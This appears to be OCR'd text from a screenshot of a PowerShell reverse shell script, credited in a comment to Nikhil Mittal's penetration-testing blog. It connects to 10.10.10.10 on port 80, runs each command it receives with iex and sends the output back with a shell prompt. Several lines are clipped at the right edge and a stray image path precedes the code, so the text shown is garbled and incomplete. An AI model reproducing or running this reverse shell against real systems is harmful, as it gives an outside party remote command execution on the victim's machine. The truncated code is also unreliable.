 1 # Nikhil SamratAshok Mittal: http://www.labofapenetrationtester.com/2015/05/week-of-powersh
2
3 $client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);
4 $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};
5 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
6 $sendback = (iex $data 2>&1 | Out-String );
7 $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
8 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendby
9 $stream.Flush()};
10 $client.Close()
S C:\Users\sk692>